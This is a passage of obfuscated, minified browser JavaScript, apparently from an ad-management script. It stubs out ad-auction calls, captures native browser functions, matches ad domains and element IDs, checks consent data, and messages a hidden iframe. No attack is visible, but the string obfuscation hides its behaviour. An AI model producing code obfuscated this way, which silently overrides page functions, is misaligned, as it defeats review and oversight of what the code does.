vl=vS,O=g[vl(0x1010)](f=>W[vl(0x785)](f));if(O[vl(0x3bf)]>0x0)return C['A'][vl(0x3ea)](vl(0x2d2),W,vl(0x433),O[vl(0x9bd)](',\x20'),']'),I(W,b,S);for(var p=arguments[vl(0x3bf)],D=new Array(p>0x3?p-0x3:0x0),c=0x3;c<p;c++)D[c-0x3]=arguments[c];return N[vl(0xb55)](this,W,b,S,...D);};};try{window[vo(0x48a)][vo(0xd05)][vo(0x5eb)](X);}catch(N){C['A'][vo(0x1093)](vo(0x63b)+N),window[vo(0x48a)][vo(0xd05)][vo(0x2de)](X),window[vo(0x48a)][vo(0xd05)][vo(0x2de)](()=>{const vO=vo,W=window[vO(0x48a)][vO(0x612)]()[vO(0x9a6)]()[vO(0x1010)](b=>g[vO(0xbb8)](o=>b[vO(0x8fd)]()[vO(0x785)](o)));W[vO(0x3bf)]>0x0&&(C['A'][vO(0x3ea)](vO(0x748)+W[vO(0x45d)](b=>b[vO(0x8fd)]())[vO(0x9bd)](',\x20')),window[vO(0x48a)][vO(0x458)](W));});}}function F(){const vp=vi;(arguments[vp(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[vp(0x609)])[vp(0xc4d)](t=>{const vD=vp;window[t]=window[t]||{},window[t][vD(0x577)]=window[t][vD(0x577)]||[],window[t][vD(0x577)][vD(0x2de)](function(){const vn=vD,g=function(X){const vc=a2m;try{X&&vc(0xf81)==typeof X[vc(0x36f)]&&(C['A'][vc(0x3ea)](vc(0x62a)[vc(0x32d)](t),X[vc(0x36f)]),setTimeout(()=>X[vc(0x36f)]([]),0x0)),C['A'][vc(0x3ea)](vc(0x9cf)[vc(0x32d)](t),X);}catch(N){C['A'][vc(0x1093)](vc(0xc54)[vc(0x32d)](t),N);}return Promise[vc(0x6f3)]({'bids':[],'timedOut':[],'auctionId':null});};g[vn(0x257)]=function(X){const vf=vn;return vf(0xf81)!=typeof X||C['A'][vf(0x3ea)](''[vf(0x32d)](t,vf(0xbc4))[vf(0x32d)](X)),X;},window[t][vn(0x1fa)]=g,window[t][vn(0xfb1)]=function(){const vA=vn;C['A'][vA(0x3ea)](vA(0xee0)[vA(0x32d)](t,vA(0x6d8)));},window[t][vn(0xb02)]=function(){const vB=vn;C['A'][vB(0x3ea)](vB(0xee0)[vB(0x32d)](t,vB(0xc85)));},window[t][vn(0x909)]=function(){const vR=vn;return C['A'][vR(0x3ea)](vR(0xee0)[vR(0x32d)](t,vR(0xfe4))),{};};});});}},0x1b34:(H,v,C)=>{'use strict';const vs=a2m;C['d'](v,{'aX':()=>L,'uD':()=>z});var E=C(0x4c5);const G=vs(0xb32);function L(){const vQ=vs,P=E['A'][vQ(0xa52)](G);return P?vQ(0xc4b)===P:void 0x0;}function z(P){const vx=vs;E['A'][vx(0x72a)](G,P[vx(0x88e)]());}},0x1ce9:(H,v,C)=>{'use strict';const vr=a2m;C['d'](v,{'A':()=>h});var E=C(0x2125),G=C(0x6f7),L=C(0x261a),z=C(0x18f7),P=C(0x1974);class h{static[vr(0xbf3)](k){const vV=vr;if(!k[vV(0x679)])return 0x0;let M;for(M=0x0;M<k[vV(0x679)][vV(0x74a)][vV(0x3bf)]&&k[vV(0x679)][vV(0x74a)][M]!==k;M++);return M;}static[vr(0x105b)](){const vY=vr;let k=arguments[vY(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[vY(0xede)]!==k[vY(0xbd9)];}catch(M){return!0x0;}}static[vr(0xa0a)](){const vJ=vr;if(void 0x0!==h[vJ(0x4ba)])return h[vJ(0x4ba)];if(!h[vJ(0x105b)]())return h[vJ(0x4ba)]=!0x1,!0x1;if(window[vJ(0xba2)][vJ(0x460)][vJ(0x1057)](vJ(0x58c))||(0x0,G['EW'])(window[vJ(0xba2)][vJ(0x460)]))return h[vJ(0x4ba)]=!0x0,!0x0;try{if((window[vJ(0xba2)][vJ(0x460)][vJ(0x785)]('#')?window[vJ(0xba2)][vJ(0x460)][vJ(0x9e8)](0x0,window[vJ(0xba2)][vJ(0x460)][vJ(0xf97)]('#')):window[vJ(0xba2)][vJ(0x460)])===(window[vJ(0xb31)][vJ(0xba2)][vJ(0x460)][vJ(0x785)]('#')?window[vJ(0xb31)][vJ(0xba2)][vJ(0x460)][vJ(0x9e8)](0x0,window[vJ(0xb31)][vJ(0xba2)][vJ(0x460)][vJ(0xf97)]('#')):window[vJ(0xb31)][vJ(0xba2)][vJ(0x460)]))return h[vJ(0x4ba)]=!0x0,!0x0;}catch(k){}return h[vJ(0x4ba)]=!0x1,!0x1;}static[vr(0xf6d)](){const vK=vr;if(!this[vK(0x105b)]())return!0x1;try{return window[vK(0xb31)][vK(0xba2)][vK(0x460)],!0x1;}catch(k){return!0x0;}}static[vr(0xcc6)](k){const vU=vr,M=vU(0xe4b);let w=k[M];return w||(w=z['A'][vU(0x994)](),k[M]=w),w;}static[vr(0x932)](k){const ve=vr,M=document[ve(0x1025)](ve(0x108a)),w=L['A'][ve(0xa52)]()[ve(0xc6b)][ve(0xa52)][ve(0xb55)](k);for(let d=0x0;d<w[ve(0x3bf)];d++){const I=w[d];L['A'][ve(0xa52)]()[ve(0x2da)][ve(0xb55)](M,I[ve(0xbe1)],I[ve(0x745)]);}return L['A'][ve(0xa52)]()[ve(0x276)][ve(0x72a)][ve(0xb55)](M,L['A'][ve(0xa52)]()[ve(0x276)][ve(0xa52)][ve(0xb55)](k)),M;}static[vr(0xca3)](k,M){const vu=vr;M[vu(0xffc)]?L['A'][vu(0xa52)]()[vu(0x3b3)][vu(0xb55)](M[vu(0x34e)],k,M[vu(0xffc)]):L['A'][vu(0xa52)]()[vu(0xe93)][vu(0xb55)](M[vu(0x34e)],k);}static async[vr(0xa48)](k,M){const a0=vr;if(L['A'][a0(0xa52)]()[a0(0x73d)][a0(0xb55)](k,a0(0x6c3))&&!L['A'][a0(0xa52)]()[a0(0x73d)][a0(0xb55)](k,a0(0xb96))){const w=(0x0,P['c'])(d=>{const a1=a0;L['A'][a1(0xa52)]()[a1(0xc8a)][a1(0xb55)](k,a1(0xc0d),()=>{d();}),L['A'][a1(0xa52)]()[a1(0xc8a)][a1(0xb55)](k,a1(0x1093),()=>{d();});});return M[a0(0x679)][a0(0xbd2)](k,M),w;}return M[a0(0x679)][a0(0xbd2)](k,M),(0x0,P['c'])(d=>d());}static async[vr(0xb84)](k,M){const a2=vr;if(L['A'][a2(0xa52)]()[a2(0x73d)][a2(0xb55)](M,a2(0x6c3))&&!L['A'][a2(0xa52)]()[a2(0x73d)][a2(0xb55)](M,a2(0xb96))){const w=(0x0,P['c'])(d=>{const a3=a2;L['A'][a3(0xa52)]()[a3(0xc8a)][a3(0xb55)](M,a3(0xc0d),()=>{d();}),L['A'][a3(0xa52)]()[a3(0xc8a)][a3(0xb55)](M,a3(0x1093),()=>{d();});});return L['A'][a2(0xa52)]()[a2(0xe93)][a2(0xb55)](k,M),w;}return L['A'][a2(0xa52)]()[a2(0xe93)][a2(0xb55)](k,M),(0x0,P['c'])(d=>d());}}(0x0,E['A'])(h,vr(0x4ba),void 0x0);},0x4c5:(H,v,C)=>{'use strict';const a4=a2m;C['d'](v,{'A':()=>L});var E=C(0x2125);const G=0x1f40;class L{static[a4(0xb3d)](P){const a5=a4;this[a5(0xc01)]=P;}static[a4(0xa52)](P){const a6=a4;let h=!(arguments[a6(0x3bf)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[a6(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:a6(0x822);try{return h&&(P=z(P)),window[k][a6(0x33d)](P);}catch(M){return'';}}static[a4(0x72a)](P,h){const a7=a4;let k=!(arguments[a7(0x3bf)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],M=arguments[a7(0x3bf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:a7(0x822);try{if(k&&(P=z(P)),!this[a7(0xc01)])return window[M][a7(0xd8d)](P,h);(async function(){const av=a7,{enableGpp:w=!0x1}={},d=await function(y){const {tcfTimeoutMs:T=G,requireTcString:F=!0x0}=y||{};return new Promise(async(g,X)=>{const am=a2m;try{var N,W;await(function(){const a8=a2m;let p=arguments[a8(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G;return new Promise((D,f)=>{const a9=a8,A=Date[a9(0x7ed)](),B=()=>{const aq=a9;aq(0xf81)!=typeof window[aq(0x40e)]?Date[aq(0x7ed)]()-A>p?f(new Error(aq(0xe4e))):setTimeout(B,0x32):D(window[aq(0x40e)]);};B();});}(T));let b=!0x1;const S=p=>!(!p||am(0xc0a)!==p[am(0xb27)]&&am(0x1004)!==p[am(0xb27)]||F&&!p[am(0xd01)]),O=(p,D)=>{const aZ=am;if(D&&!b&&S(p)){b=!0x0;try{var f,A;null===(f=(A=window)[aZ(0x40e)])||void 0x0===f||f[aZ(0xb55)](A,aZ(0x726),0x2,()=>{},p[aZ(0xdc9)]);}catch{}g(p);}};null===(N=(W=window)[am(0x40e)])||void 0x0===N||N[am(0xb55)](W,am(0x4d6),0x2,O),setTimeout(()=>{const aj=am;b||X(new Error(aj(0xa86)));},T);}catch(p){X(p);}});}();if(!function(y){const aH=a2m;var T,F;return!!(null!==(T=null===(F=y[aH(0xad1)])||void 0x0===F?void 0x0:F[aH(0x5b1)])&&void 0x0!==T?T:{})[0x1];}(d))throw new Error(av(0xfb3));let I;if(w)try{I=await(function(){const aa=av;let y=arguments[aa(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((T,F)=>{const aC=aa,g=Date[aC(0x7ed)](),X=()=>{const aE=aC;aE(0xf81)!=typeof window[aE(0x991)]?Date[aE(0x7ed)]()-g>y?F(new Error(aE(0xec2))):setTimeout(X,0x32):((()=>{const aG=aE;try{var N,W,b,S;null===(N=(W=window)[aG(0x991)])||void 0x0===N||N[aG(0xb55)](W,aG(0x4d6),(l,O)=>{const aL=aG;O&&l&&(aL(0x8b0)===l[aL(0xe47)]||aL(0x6a8)===l[aL(0xe47)])&&T(l);}),null===(b=(S=window)[aG(0x991)])||void 0x0===b||b[aG(0xb55)](S,aG(0x326),(l,O)=>{const ai=aG;O&&l&&T({'eventName':ai(0xc33),'data':l});});}catch{}})());};X();});}());}catch(y){console[av(0x25e)](y);}return{'result':await Promise[av(0x6f3)]((T=>{const az=av;let {tcData:F,gppInfo:g}=T;window[M][az(0xd8d)](P,h);})({'tcData':d,'gppInfo':I})),'tcData':d,'gppInfo':I};}()[a7(0xb53)](w=>{}));}catch(w){}}static[a4(0x843)](P){const aP=a4;let h=!(arguments[aP(0x3bf)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[aP(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:aP(0x822);try{return h&&(P=z(P)),window[k][aP(0x8c7)](P);}catch(M){}}}(0x0,E['A'])(L,a4(0xc01),!0x1);const z=P=>''[a4(0x32d)](window[a4(0xba2)][a4(0x7e4)],a4(0x88f))[a4(0x32d)](btoa(P));},0x1fbd:(H,v,C)=>{'use strict';C['d'](v,{'B3':()=>P,'I1':()=>G,'Nq':()=>z});let E=!0x1;function G(){return E;}const L=()=>{E=!0x0;};function z(){const ah=a2m;window[ah(0x4d6)](ah(0xc4c),L);}function P(){const ak=a2m;window[ak(0x726)](ak(0xc4c),L);}},0xbb5:(H,v,C)=>{'use strict';const aM=a2m;C['d'](v,{'A':()=>L});const E={'HTMLIFrameElement_contentWindow':()=>Object[aM(0xabd)](HTMLIFrameElement[aM(0x478)],aM(0xa20)),'XMLHttpRequest_open':()=>z(window,aM(0xdc1),aM(0x5aa)),'Window_decodeURIComponent':()=>z(window,aM(0xe2b),aM(0x49f)),'Window_fetch':()=>z(window,aM(0xe2b),aM(0xcd5)),'Element_setAttribute':()=>z(window,aM(0x84a),aM(0xfb9)),'EventTarget_addEventListener':()=>z(window,aM(0x26b),aM(0x4d6))},G=aM(0xd34)+window[aM(0x5c5)](window[aM(0xba2)][aM(0x460)]),L={'get'(){const aw=aM;return this[aw(0xf46)](),window[G];},'collectOne'(P){window[G]=window[G]||{},window[G][P]||(window[G][P]=E[P]());},'collect'(){const ad=aM;window[G]=window[G]||{};for(const [P,h]of Object[ad(0x998)](E))window[G][P]||(window[G][P]=h());}};function z(P,h,k){const aI=aM;var M,w,d;return aI(0x421)===h[aI(0x21b)]()?P[k]:aI(0xd85)===h?null===(M=P[aI(0xd85)])||void 0x0===M?void 0x0:M[k]:aI(0xaa2)===h?null===(w=P[aI(0xaa2)])||void 0x0===w?void 0x0:w[k]:null===(d=P[h])||void 0x0===d||null===(d=d[aI(0x478)])||void 0x0===d?void 0x0:d[k];}},0x1974:(H,v,a)=>{'use strict';function C(E){const ay=a2m,G=(L,i)=>{E(L,i);};return G[ay(0x88e)]=()=>ay(0x8de),new Promise(G);}a['d'](v,{'c':()=>C});},0x758:(H,v,a)=>{'use strict';const aF=a2m;a['d'](v,{'G':()=>G});var C=a(0x1974);class E{constructor(L,z){const aT=a2m;this[aT(0xff2)]=L,this[aT(0x218)]=z;}}class G{static[aF(0x754)](L,z){const at=aF;let P=arguments[at(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,C['c'])((h,k)=>{const ag=at;try{const M=new XMLHttpRequest();M[ag(0x4de)]=w=>{const aX=ag;0x4===M[aX(0x707)]&&h(new E(M[aX(0xff2)],M[aX(0x26d)]));},M[ag(0x5aa)](L,z),M[ag(0x564)](P);}catch(w){k(w);}});}}},0x197c:(H,v,C)=>{'use strict';C['d'](v,{'Y':()=>h,'p':()=>k});var E=C(0x23b5),G=C(0xbb5),L=C(0x6f7);let z=null,P=!0x1;function h(M){const aN=a2m;if(null===z){z=document[aN(0x1025)](aN(0xb6d)),z[aN(0xf7f)][aN(0xa7b)](aN(0xd6b),'0'),z[aN(0xf7f)][aN(0xa7b)](aN(0x735),'0'),z[aN(0xf7f)][aN(0xa7b)](aN(0x9a3),aN(0xa7a)),z[aN(0xf7f)][aN(0xa7b)](aN(0x1082),aN(0xe03)),G['A'][aN(0xa52)]()[aN(0x2da)][aN(0xb55)](z,aN(0x6ca),aN(0xca7));const w=(0x0,L['Wq'])({'protectUrlContext':M,'url':E['A'][aN(0x3b4)]+aN(0x572),'endpoint':E['A'][aN(0x3b4)]});G['A'][aN(0xa52)]()[aN(0x2da)][aN(0xb55)](z,aN(0x7e7),aN(0x2d0)[aN(0x32d)](w,aN(0xc14)));const d=I=>{const aW=aN;aW(0x391)===I[aW(0xdb9)][aW(0x5ff)]&&(P=!0x0,window[aW(0x726)](aW(0x29a),d));};window[aN(0x4d6)](aN(0x29a),d),document[aN(0x606)][aN(0x8ee)](z);}return z;}const k=async(M,w)=>new Promise(async(d,I)=>{const ab=a2m,y=h(M);for(;!P;)await new Promise(g=>setTimeout(g,0x7b));const T=G['A'][ab(0xa52)]()[ab(0xa4c)][ab(0xa52)][ab(0xb55)](y,window);if(!T)return d(!0x0);const F=new MessageChannel();F[ab(0x6d0)][ab(0x955)]=g=>{const ao=ab;d(g[ao(0xdb9)]);},T[ab(0xbcd)]({'type':ab(0x6c7),'src':w},'*',[F[ab(0x7de)]]);});},0x1fae:(H,v,C)=>{'use strict';const aS=a2m;C['d'](v,{'Bo':()=>T,'VS':()=>I,'pI':()=>F,'sU':()=>W,'ts':()=>S,'v5':()=>N,'xP':()=>O,'yu':()=>X});var E=C(0x6f7);const G=[aS(0xacf),aS(0x593),aS(0x346),aS(0xab0),aS(0x451),aS(0xd97),aS(0x920),aS(0x7ac),aS(0xcff),aS(0xf44),aS(0x22f),aS(0xd75),aS(0x42d),aS(0xfaa),aS(0x101b),aS(0xc95),aS(0xd79),aS(0x63e),aS(0x1f4),aS(0xb2f),aS(0xd88),aS(0xab1),aS(0x7f3),aS(0x640),aS(0xa5c),aS(0xd33),aS(0xd13),aS(0xa96),aS(0x99e),aS(0xdc5),aS(0x581),aS(0xa40),aS(0x100f),aS(0x45e),aS(0x6c9),aS(0x341),aS(0xdca),aS(0x706),aS(0xd1f),aS(0x5a9),aS(0x463),aS(0x6d7),aS(0x90c),aS(0xcd8),aS(0xf17),aS(0xa03),aS(0x914),aS(0x666),aS(0x9b8),aS(0x39a),aS(0x988),aS(0x773),aS(0x101b),aS(0x641),aS(0x407),aS(0x40a),aS(0x6b3),aS(0x841),aS(0xeb1),aS(0xfae),aS(0x5f6),aS(0x69b),aS(0xec8),aS(0x573),aS(0x4e5),aS(0x849),aS(0x8fa),aS(0x848),aS(0x300),aS(0x77c),aS(0xbc9),aS(0x2a7),aS(0x106f),aS(0x5fc),aS(0xc97),aS(0xe1c),aS(0xf06),aS(0x27d),aS(0x548),aS(0x72c),aS(0x6d7),aS(0xefe),aS(0xddf),aS(0x32a),aS(0xe8b),aS(0x6b7),aS(0xe9b),aS(0xbae),aS(0x29c),aS(0x2ca),aS(0x23e),aS(0xeac),aS(0xe04),aS(0x824),aS(0x336),aS(0x2c7),aS(0x70e),aS(0x287),aS(0xa98),aS(0x8c6),aS(0x3cc),aS(0x79f),aS(0x3f5),aS(0x1044),aS(0x9ca),aS(0xa30),aS(0xf00),aS(0xbd3),aS(0x904),aS(0xfc8),aS(0xf5f),aS(0x1002),aS(0x7f3),aS(0xae9),aS(0xdb7),aS(0x255),aS(0x6ed),aS(0x759),aS(0x699),aS(0x43f),aS(0x7ef),aS(0x519),aS(0x4b3),aS(0xd7f),aS(0x719),aS(0x6ee),aS(0xa36),aS(0x1ee),aS(0x1018),aS(0x20d),aS(0x26f),aS(0xfcb),aS(0x102b),aS(0xec0),aS(0xae3),aS(0x83d),aS(0x3a8),aS(0xb5a),aS(0x3e7),aS(0xe92),aS(0xdfe),aS(0xc6e),aS(0x87a),aS(0x338),aS(0xd12),aS(0xe64),aS(0xc8d),aS(0xc2f),aS(0xa7d),aS(0xce0),aS(0xe76),aS(0xa5a),aS(0xbb2),aS(0x322),aS(0xf67),aS(0x4a6),aS(0xbaa),aS(0xca9),aS(0x2bf),aS(0x1097),aS(0x895),aS(0xcc3),aS(0x910),aS(0xdaa),aS(0xa8e),aS(0x3c7),aS(0x400),aS(0x32c),aS(0xb7e),aS(0x2a8),aS(0xf72),aS(0x555),aS(0xc06),aS(0xd93),aS(0x20f),aS(0x80d),aS(0xef9),aS(0x2ad),aS(0x614),aS(0xf1a),aS(0x3af),aS(0x1fb),aS(0x285),aS(0xa58),aS(0x7e5),aS(0x3e3),aS(0xece),aS(0xf03),aS(0x835),aS(0xb3f),aS(0x44b),aS(0x585),aS(0x403),aS(0xa8b),aS(0x465),aS(0x35f),aS(0x8b7),aS(0x313),aS(0xb90),aS(0xf53),aS(0xa58),aS(0xe60),aS(0x1074),aS(0xa53),aS(0xd7c),aS(0x638),aS(0xd56),aS(0xa0d),aS(0x3d4),aS(0xfa6),aS(0x1fd),aS(0xc80),aS(0xfaf),aS(0x3c1),aS(0xe70),aS(0xc81),aS(0xb42),aS(0xdf9),aS(0x727),aS(0x60c),aS(0xefa),aS(0x8d4),aS(0xb5b),aS(0x8ed),aS(0x3b9),aS(0x2f1),aS(0x2d5),aS(0x9d8),aS(0x267),aS(0xd9f),aS(0xfa5),aS(0x2d4),aS(0x812),aS(0x642),aS(0x701),aS(0x36e),aS(0xb4c),aS(0xfb7),aS(0x8bf),aS(0x8cb),aS(0x200),aS(0x9b9),aS(0x2ac),aS(0xea2),aS(0xdd3),aS(0x874),aS(0x33f),aS(0x1069),aS(0xe78),aS(0xe3e),aS(0x90e),aS(0xeb9),aS(0xffb),aS(0x94e),aS(0x3fb),aS(0x647),aS(0x5c3),aS(0xa02),aS(0x808),aS(0x82a),aS(0x9e9),aS(0x6cc),aS(0xbaf),aS(0x213),aS(0x102d),aS(0xee2),aS(0x4f4),aS(0x4eb),aS(0xf21)],L=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],z=[aS(0x5ae),aS(0x9a1),aS(0xed7),aS(0xbd7),aS(0x8df),aS(0x85b),'Ad',aS(0x86a),aS(0x488),aS(0x552),aS(0xe86),aS(0x970),aS(0x27a),aS(0x937),aS(0xcd4),aS(0xba9),aS(0x2a4),aS(0x259),aS(0xb20),aS(0xfdf),aS(0x7d5),aS(0xc34),aS(0x653),aS(0x5ed),aS(0x6ad),aS(0xce9),aS(0x47b),aS(0x50b),aS(0xcfa),aS(0xa41),aS(0xaa9),aS(0x242),aS(0x3f3),aS(0xb19),aS(0x473),aS(0x2c8),aS(0x204),aS(0x358),aS(0x423),aS(0xfe2),aS(0xe24),aS(0xae7),aS(0x558),aS(0xf9d),aS(0x6ae),aS(0xd2d),aS(0x2b0),aS(0xda0),aS(0x5fa),aS(0xd02),aS(0xbee),aS(0x7ee),aS(0xb35),aS(0xc39),aS(0x799),aS(0x221),aS(0x7ff)],P=['ad',aS(0x69f),'Ad',aS(0x845)],k=[aS(0x444),aS(0x626)],M=[],w=[{'key':aS(0xf5e),'value':[aS(0x915)]}];function I(D){const al=aS;var B,R,Q,V,Y,J,K,U,q0,q1;const q2=[...P,...null!==(B=null==D?void 0x0:D['id'])&&void 0x0!==B?B:[]],q3=[...z,...null!==(R=null==D?void 0x0:D[al(0xccf)])&&void 0x0!==R?R:[]],q4=[...G,...null!==(Q=null==D?void 0x0:D[al(0xaab)])&&void 0x0!==Q?Q:[]][al(0x1010)](qZ=>al(0x929)!==qZ),q5=[...L,...null!=D&&D[al(0x30c)]?[new RegExp(D[al(0x30c)][al(0x9bd)]('|'))]:[]],q6=[...M,...null!==(V=null==D?void 0x0:D[al(0xbe4)])&&void 0x0!==V?V:[]],q7=[...null!==(Y=null==D?void 0x0:D[al(0xe72)])&&void 0x0!==Y?Y:[]],q8={'id':[{'type':al(0xc1b),'value':al(0xd1e)},{'type':al(0xc1b),'value':al(0x2c0)},{'type':al(0xc1b),'value':al(0x4d8)},...null!==(J=null==D||null===(K=D[al(0x897)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==J?J:[]],'url':[{'type':al(0xa10),'value':al(0x778)},...null!==(U=null==D||null===(q0=D[al(0x897)])||void 0x0===q0?void 0x0:q0[al(0xa65)])&&void 0x0!==U?U:[]]},q9=[...k,...null!==(q1=null==D?void 0x0:D[al(0xe21)])&&void 0x0!==q1?q1:[]],qq=qZ=>qZ[al(0x419)](/[.*+?^${}()|[\]\\]/g,al(0xf96)),qm=new RegExp([...q3[al(0x45d)](qq),...q2[al(0x45d)](qZ=>'\x5cb'[al(0x32d)](qq(qZ),'\x5cb')),...q9[al(0x45d)](qq),...q4[al(0x45d)](qq),...q5[al(0x45d)](qZ=>qZ[al(0x7a9)])][al(0x9bd)]('|'));return{'ids':q2,'idSubstrings':q3,'idRegex':new RegExp(q3[al(0x9bd)]('|')),'cssTargetRegex':qm,'domains':q4,'urlRegexes':q5,'selectorsToForceProtect':q7,'attributes':q9,'attributeValueKeys':w,'tagName':q6,'exclusionRules':q8};}function T(D,A){const aO=aS;return!(!D[aO(0x602)][aO(0x785)](A)&&!D[aO(0x9d9)][aO(0x888)](A))&&!D[aO(0x897)]['id'][aO(0xbb8)](B=>aO(0xa10)===B[aO(0x5ff)]?B[aO(0x745)]===A:aO(0xc1b)===B[aO(0x5ff)]?A[aO(0x785)](B[aO(0x745)]):void B[aO(0x5ff)]);}function F(D,A){const ap=aS;if(null==A||''===A)return!0x1;const B=(0x0,E['GX'])(A);return!!B&&(!(!D[ap(0xa33)][ap(0xbb8)](R=>B[ap(0xcd1)][ap(0x108b)](R))&&!D[ap(0x43b)][ap(0xbb8)](R=>R[ap(0x888)](B[ap(0x460)])))&&!D[ap(0x897)][ap(0xa65)][ap(0xbb8)](R=>ap(0xa10)===R[ap(0x5ff)]?R[ap(0x745)]===B[ap(0x460)]:ap(0xc1b)===R[ap(0x5ff)]?B[ap(0x460)][ap(0x785)](R[ap(0x745)]):void 0x0));}function X(D,A){const aD=aS;return A[aD(0x1057)](aD(0x81c))&&D[aD(0xe21)][aD(0x785)](A);}function N(D,A,B){const ac=aS;return!!B&&D[ac(0x662)][ac(0xbb8)](R=>{const an=ac;let {key:Q,value:x}=R;return Q===A&&x[an(0x785)](B);});}function W(D,A){const af=aS;return!!(A[af(0xb88)]('id')&&T(D,A['id'])||A[af(0xb88)](af(0xc59))&&T(D,A[af(0x994)])||A[af(0xb88)](af(0x6c3))&&F(D,A[af(0x966)](af(0x6c3)))||A[af(0xb88)](af(0x460))&&F(D,A[af(0x966)](af(0x460))));}function S(D,A){const aA=aS;return D[aA(0xbe4)][aA(0xbb8)](B=>B[aA(0x21b)]()===A[aA(0x21b)]());}function O(D,A){const aB=aS;return D[aB(0x46b)][aB(0x888)](A);}},0x190b:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>G});var E=C(0xebc);const G={'encode':function(P){const aR=a2m;let h=arguments[aR(0x3bf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,E['i7'])();return h['id']+P[aR(0xbe6)]('')[aR(0x45d)](k=>h[aR(0xfde)][aR(0x785)](k)?String[aR(0xd82)](h[aR(0x933)])+L(h[aR(0xfde)],h[aR(0x1092)],k):h[aR(0xa61)][aR(0x785)](k)?String[aR(0xd82)](h[aR(0xdcd)])+L(h[aR(0xa61)],h[aR(0x1f1)],k):L(h[aR(0xbf8)],h[aR(0xd39)],k))[aR(0x9bd)]('');},'decode':P=>{const as=a2m,h=(0x0,E['i7'])(P[as(0x9e8)](0x0,0x4));if(!h)throw new Error(as(0x546)+P);const k=P[as(0x9e8)](0x4);let M=0x0;return k[as(0xbe6)]('')[as(0x45d)](w=>{const aQ=as;if(0x0==M&&w===String[aQ(0xd82)](h[aQ(0x933)]))return M=0x1,'';if(0x0==M&&w===String[aQ(0xd82)](h[aQ(0xdcd)]))return M=0x2,'';if(0x0!=M){const d=M;if(M=0x0,0x1==d)return h[aQ(0x1092)][aQ(0x785)](w)?z(h[aQ(0xfde)],h[aQ(0x1092)],w):z(h[aQ(0xbf8)],h[aQ(0xd39)],w)+w;if(0x2==d)return h[aQ(0x1f1)][aQ(0x785)](w)?z(h[aQ(0xa61)],h[aQ(0x1f1)],w):z(h[aQ(0xbf8)],h[aQ(0xd39)],w)+w;throw new Error(aQ(0x4c2)+d);}return z(h[aQ(0xbf8)],h[aQ(0xd39)],w);})[as(0x9bd)]('');}};function L(P,h,k){const ax=a2m;if(0x1!==k[ax(0x3bf)])throw new Error(ax(0xca2));return P[ax(0x785)](k)?h[P[ax(0xf97)](k)]:k;}function z(P,h,k){const ar=a2m;if(0x1!==k[ar(0x3bf)])throw new Error(ar(0xca2));return h[ar(0x785)](k)?P[h[ar(0xf97)](k)]:k;}},0xebc:(H,v,C)=>{'use strict';const aY=a2m;C['d'](v,{'$o':()=>z,'i7':()=>L});var E=C(0x23b5),G=C(0x18f7);function L(w){const aV=a2m;return w?M[aV(0x664)](d=>d['id']===w):E['A'][aV(0x3ea)]?h[0x0]:G['A'][aV(0xddb)](h);}const z=()=>h[h[aY(0x3bf)]-0x1];function P(w){const aJ=aY,d=[aJ(0xb1f),aJ(0x7c4),aJ(0xe7b),aJ(0xae2),aJ(0x3f8),aJ(0x851),aJ(0xdff),aJ(0xb6f),aJ(0x9a8)],I={};for(let y=0x0;y<d[aJ(0x3bf)];y++){const T=w[y];I[atob(d[y])]=aJ(0x7f8)==typeof T?atob(T):T;}return I;}const h=[[aY(0xac4),aY(0x2e1),aY(0xeb7),0x75,aY(0xbab),aY(0x797),0x39,aY(0x103a),aY(0x698)],[aY(0xf89),aY(0x8ba),aY(0x67b),0x75,aY(0x52c),aY(0x6dc),0x73,aY(0xd8f),aY(0xf4f)],[aY(0xf58),aY(0xfb0),aY(0x607),0x61,aY(0x8f7),aY(0x24f),0x72,aY(0x4e1),aY(0xd9e)],[aY(0xdab),aY(0x3be),aY(0xc72),0x6a,aY(0x206),aY(0x4fa),0x35,aY(0xe2a),aY(0x8d7)]][aY(0x45d)](w=>P(w)),k=[[aY(0x520),aY(0x9a7),aY(0x672),0x77,aY(0x28d),aY(0xa2d),0x66,aY(0x359),aY(0x61c)],[aY(0xcfc),aY(0x544),aY(0xce6),0x39,aY(0x8b2),aY(0xb93),0x65,aY(0xe65),aY(0xf31)],[aY(0x5f2),aY(0xc3b),aY(0xc5e),0x66,aY(0xe48),aY(0xa9d),0x38,aY(0x4ee),aY(0xcf6)],[aY(0x3b5),aY(0xf28),aY(0xf8b),0x61,aY(0xada),aY(0x9f6),0x73,aY(0x25f),aY(0xa35)],[aY(0x628),aY(0xacb),aY(0xfce),0x79,aY(0x68e),aY(0x740),0x6e,aY(0xc42),aY(0xb62)],[aY(0x2ff),aY(0xd90),aY(0x9a9),0x76,aY(0x7dc),aY(0xfd3),0x73,aY(0xc84),aY(0x6f0)],[aY(0x35c),aY(0x975),aY(0xf54),0x70,aY(0x30e),aY(0xe9d),0x72,aY(0xdee),aY(0x4be)],[aY(0xf3e),aY(0x4ea),aY(0xa91),0x6b,aY(0x490),aY(0xac2),0x68,aY(0xd0f),aY(0x5dd)],[aY(0xd36),aY(0x6f7),aY(0xa37),0x73,aY(0x7f2),aY(0x58d),0x68,aY(0xf60),aY(0x668)],[aY(0x8ad),aY(0x967),aY(0xb1a),0x61,aY(0x8eb),aY(0x343),0x65,aY(0xec9),aY(0x108f)],[aY(0xd63),aY(0xd2c),aY(0xa11),0x6a,aY(0xdde),aY(0x3fd),0x6b,aY(0xda3),aY(0xfc7)],[aY(0xfe7),aY(0x8c4),aY(0x9f7),0x66,aY(0x1015),aY(0x4db),0x39,aY(0x8b1),aY(0x6b4)],[aY(0x57c